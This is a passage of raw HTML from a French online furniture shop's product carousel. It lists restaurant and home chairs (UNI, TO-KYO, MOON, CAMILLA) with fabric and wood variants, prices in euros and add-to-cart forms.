href="https://www.100chaises.fr/1775-107926-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/1775-107920-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu clair - 67006" style="background-image: url(/img/co/3831.jpg)" ><span class="sr-only">Bleu clair - 67006</span></a> <a href="https://www.100chaises.fr/1775-107932-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/3875-gabriel_tissu_medley-moka_61003" class="color" title="Moka - 61003" style="background-image: url(/img/co/3875.jpg)" ><span class="sr-only">Moka - 61003</span></a> <a href="https://www.100chaises.fr/1775-107938-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/1775-107920-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/1775-107921-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/1775-107922-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1775-107934-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/3875-gabriel_tissu_medley-moka_61003">Chaise confort design UNI, dossier arrière coque plastique effet matelassé couleur en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette au choix. Assise et dossier garnis de mousse...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1775&amp;id_product_attribute=107934" method="post"><input type="hidden" name="id_product" value="1775"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/99346-large_default/chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.jpg"><meta itemprop="name" content="Chaise confort UNI, dos arrière coque effet matelassé couleur, assise garnie de mousse, habillage tissu, piétement bois teinté."/><meta itemprop="url" content="https://www.100chaises.fr/1775-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html"/><meta itemprop="description" content="Chaise confort design UNI, dossier arrière coque plastique effet matelassé couleur en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette au choix. Assise et dossier garnis de mousse..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="616.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1810" data-id-product-attribute="106504"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1810-106504-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/97813-home_default/chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.jpg" alt="Chaise luxe design TOKYO, structure bois massif teinté brun, assise et dossier tissu gamme Medley couleur bleu Marine." data-full-size-image-url="https://www.100chaises.fr/97813-thickbox_default/chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1810-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html">Chaise bois design TO-KYO, pour CHR ou la maison,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1810-106504-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1810-106504-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun">ETAL-TOKYO-540</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1810-106504-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun"> <span class="product-price" content="890.4">890,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1810-106504-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/1810-106510-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/1810-106507-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/1810-106516-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/3843-etal_bois_vernis-hetre_teinte_brun/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/1810-106513-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/1810-106504-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/1810-106505-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/1810-106506-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1810-106504-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun">Chaise design pour salle de restaurant TO-KYO, structure, 4 pieds en bois massif de hêtre sphérique et légèrement conique, avec tampons plastiques de protection des sols. Finition piétement bois teinté au choix : Miel / Châtaigne / Gris / Brun / Noir ou version peinte RAL sur demande. Assise et dossier structure en multiplis de bois de hêtre, épaisseur 20...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1810&amp;id_product_attribute=106504" method="post"><input type="hidden" name="id_product" value="1810"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/97813-large_default/chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.jpg"><meta itemprop="name" content="Chaise bois design TO-KYO, pour CHR ou la maison, structure hêtre massif teinté, assise et dossier garnis, habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/1810-chaise-bois-design-to-kyo-pour-chr-ou-la-maison-structure-hetre-massif-teinte-assise-et-dossier-garnis-habillage-tissu.html"/><meta itemprop="description" content="Chaise design pour salle de restaurant TO-KYO, structure, 4 pieds en bois massif de hêtre sphérique et légèrement conique, avec tampons plastiques de protection des sols. Finition piétement bois teinté au choix : Miel / Châtaigne / Gris / Brun / Noir ou version peinte RAL sur demande. Assise et dossier structure en multiplis de bois de hêtre, épaisseur 20..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="890.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1846" data-id-product-attribute="85742"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1846-85742-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3930-redi_vernis_bois_zebrano_2022-wenge_934/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/84571-home_default/chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.jpg" alt="Chaise pour snack ou restaurant MOON, piètement bois vernis Wengé, assise et dossier garnis, habillage Alcantara Camel." data-full-size-image-url="https://www.100chaises.fr/84571-thickbox_default/chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1846-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html">Chaise bois MOON, pour snack, CHR, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1846-85742-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3930-redi_vernis_bois_zebrano_2022-wenge_934/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1846-85742-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3930-redi_vernis_bois_zebrano_2022-wenge_934/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat">RE-MOON-004M-alcantara</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1846-85742-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3930-redi_vernis_bois_zebrano_2022-wenge_934/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat"> <span class="product-price" content="506.4">506,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1846-85717-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Hêtre naturel-920" style="background-image: url(/img/co/3924.jpg)" ><span class="sr-only">Hêtre naturel-920</span></a> <a href="https://www.100chaises.fr/1846-85727-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3925-redi_vernis_bois_zebrano_2022-hetre_blanchi_922/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Hêtre blanchi-922" style="background-image: url(/img/co/3925.jpg)" ><span class="sr-only">Hêtre blanchi-922</span></a> <a href="https://www.100chaises.fr/1846-85737-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3930-redi_vernis_bois_zebrano_2022-wenge_934/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Wengé-934" style="background-image: url(/img/co/3930.jpg)" ><span class="sr-only">Wengé-934</span></a> <a href="https://www.100chaises.fr/1846-85747-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3934-redi_vernis_bois_zebrano_2022-teinte_ardoise_942/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Teinté ardoise-942" style="background-image: url(/img/co/3934.jpg)" ><span class="sr-only">Teinté ardoise-942</span></a> <a href="https://www.100chaises.fr/1846-85721-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3935-redi_tissu_alcantara-mercis_gris_354/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Mercis-gris 354" style="background-image: url(/img/co/3935.jpg)" ><span class="sr-only">Mercis-gris 354</span></a> <a href="https://www.100chaises.fr/1846-85720-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3936-redi_tissu_alcantara-mercis_kaki_328/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Mercis-kaki 328" style="background-image: url(/img/co/3936.jpg)" ><span class="sr-only">Mercis-kaki 328</span></a> <a href="https://www.100chaises.fr/1846-85719-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3937-redi_tissu_alcantara-mercis_noir_302/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Mercis-noir 302" style="background-image: url(/img/co/3937.jpg)" ><span class="sr-only">Mercis-noir 302</span></a> <a href="https://www.100chaises.fr/1846-85717-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/1846-85718-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3938-redi_tissu_alcantara-mercis_orange_329/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Mercis-orange 329" style="background-image: url(/img/co/3938.jpg)" ><span class="sr-only">Mercis-orange 329</span></a> <a href="https://www.100chaises.fr/1846-85717-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Mercis-terre 344" style="background-image: url(/img/co/3939.jpg)" ><span class="sr-only">Mercis-terre 344</span></a> <a href="https://www.100chaises.fr/1846-85722-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1846-85742-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3930-redi_vernis_bois_zebrano_2022-wenge_934/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat">Chaise rigolote pour snack ou restaurant MOON, piètement 4 pieds bois de hêtre massif, légèrement conique Ø30 mm. vernis au choix voir palette. Avec bouchons plastiques de protection des sols. Assise en multiplis de bois de hêtre, cintré à la vapeur. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Alcantara du fabricant Mercis,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1846&amp;id_product_attribute=85742" method="post"><input type="hidden" name="id_product" value="1846"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/84571-large_default/chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.jpg"><meta itemprop="name" content="Chaise bois MOON, pour snack, CHR, assise et dossier habillage Alcantara, piétement bois conique vernis - Lot de 2 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/1846-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html"/><meta itemprop="description" content="Chaise rigolote pour snack ou restaurant MOON, piètement 4 pieds bois de hêtre massif, légèrement conique Ø30 mm. vernis au choix voir palette. Avec bouchons plastiques de protection des sols. Assise en multiplis de bois de hêtre, cintré à la vapeur. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Alcantara du fabricant Mercis,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="506.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1897" data-id-product-attribute="41750"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1897-41750-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2569-fidivi_king_l_kat-glace_1025/2590-fornasarig_vernis_table-chene_clair" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/31495-home_default/chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.jpg" alt="Chaise de restaurant GAIA, structure bois blanchie, assise et dossier habillage tissu King-L-Kat, couleur glace." data-full-size-image-url="https://www.100chaises.fr/31495-thickbox_default/chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1897-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html">Chaise design CAMILLA, pour CHR, restaurant étoilé,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1897-41750-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2569-fidivi_king_l_kat-glace_1025/2590-fornasarig_vernis_table-chene_clair">Fornasarig</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1897-41750-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2569-fidivi_king_l_kat-glace_1025/2590-fornasarig_vernis_table-chene_clair">FORNA-CAMILLA-CAS101</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1897-41750-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2569-fidivi_king_l_kat-glace_1025/2590-fornasarig_vernis_table-chene_clair"> <span class="product-price" content="4256.88">4&nbsp;256,88&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1897-41725-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2562-fidivi_king_l_kat-orange_3094/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Orange - 3094" style="background-image: url(/img/co/2562.jpg)" ><span class="sr-only">Orange - 3094</span></a> <a href="https://www.100chaises.fr/1897-41725-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2562-fidivi_king_l_kat-orange_3094/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Chêne naturel" style="background-image: url(/img/co/2582.jpg)" ><span class="sr-only">Chêne naturel</span></a> <a href="https://www.100chaises.fr/1897-41746-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2562-fidivi_king_l_kat-orange_3094/2590-fornasarig_vernis_table-chene_clair" class="color" title="Chêne clair" style="background-image: url(/img/co/2590.jpg)" ><span class="sr-only">Chêne clair</span></a> <a href="https://www.100chaises.fr/1897-41726-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2563-fidivi_king_l_kat-blanc_1012/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Blanc- 1012" style="background-image: url(/img/co/2563.jpg)" ><span class="sr-only">Blanc- 1012</span></a> <a href="https://www.100chaises.fr/1897-41727-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2564-fidivi_king_l_kat-bleu_6091/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Bleu - 6091" style="background-image: url(/img/co/2564.jpg)" ><span class="sr-only">Bleu - 6091</span></a> <a href="https://www.100chaises.fr/1897-41732-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2562-fidivi_king_l_kat-orange_3094/2592-fornasarig_vernis_table-chene_vernis_noyer" class="color" title="Chêne vernis noyer" style="background-image: url(/img/co/2592.jpg)" ><span class="sr-only">Chêne vernis noyer</span></a> <a href="https://www.100chaises.fr/1897-41739-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2562-fidivi_king_l_kat-orange_3094/2593-fornasarig_vernis_table-chene_vernis_tabac" class="color" title="Chêne vernis tabac" style="background-image: url(/img/co/2593.jpg)" ><span class="sr-only">Chêne vernis tabac</span></a> <a href="https://www.100chaises.fr/1897-41728-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2568-fidivi_king_l_kat-chocolat_2003/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Chocolat - 2003" style="background-image: url(/img/co/2568.jpg)" ><span class="sr-only">Chocolat - 2003</span></a> <a href="https://www.100chaises.fr/1897-41729-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2569-fidivi_king_l_kat-glace_1025/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Glace - 1025" style="background-image: url(/img/co/2569.jpg)" ><span class="sr-only">Glace - 1025</span></a> <a 